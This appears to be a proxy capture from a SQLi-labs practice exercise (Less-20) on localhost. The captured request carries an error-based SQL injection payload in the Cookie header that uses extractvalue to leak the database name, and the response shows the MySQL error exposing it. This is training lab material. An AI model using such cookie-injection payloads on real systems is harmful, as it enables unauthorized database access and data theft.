 Raw Params Headers Hex
GET /sqli-labs-master/sqli-labs-master/Less-20/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/sqli-labs-master/Less-20/index.php
Connection: close
Cookie: uname=admin' and extractvalue(1,concat(0x7e,database(),0x7e)) # -- =
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Content-Length: 0
Raw Headers Hex HTML Render
SQLI DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and extractvalue(1,concat(0x7e,database(),0x7e)) # -- = and exp
- 20:36:46
Issue with your mysql: XPATH syntax error: '~security~'